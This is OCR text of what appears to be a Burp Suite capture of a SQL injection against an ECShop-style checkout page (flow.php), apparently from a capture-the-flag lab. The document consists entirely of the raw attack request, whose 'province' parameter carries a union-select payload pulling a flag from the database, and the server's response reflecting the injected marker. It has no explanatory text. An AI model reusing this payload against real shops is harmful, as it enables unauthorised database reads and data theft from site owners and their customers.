 Send
Cancel
Target: htt
Request
Pretty Raw Hex
\n
1 POST /flow.php HTTP/1.1
2 Host: 106.15.50.112:8036
3 Content-Length: 306
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://106.15.50.112:8036
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer: http://106.15.50.112:8036/flow.php?step=consignee
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: ECS_ID=8ccbf7966c35324e6739fbd6dc12dfb6f3c1132d;
ECS[visit_times]=1; ECS[history]=1
14 Connection: close
15
16 country=1&province=411')union select 1,2,66666,4,5,(select flag
from
ecs_flag),7#&city=55&district=540&consignee=1313&email=tewww1%40t
ewww.com&address=1212121&zipcode=&tel=1212121&mobile=&sign_buildi
ng=&best_time=&Submit=%C5%E4%CB%CD%D6%C1%D5%E2%B8%F6%B5%D8%D6%B7&
step=consignee&act=checkout&address_id=131
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Mon, 11 Dec 2023 04:49:09 GMT
3 Server: Apache/2.4.10 (Debian) PHP/5.3.29
4 X-Powered-By: PHP/5.3.29
5 Cache-control: private
6 Location: flow.php?step=checkout
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=gbk
10
11
66666
0 matches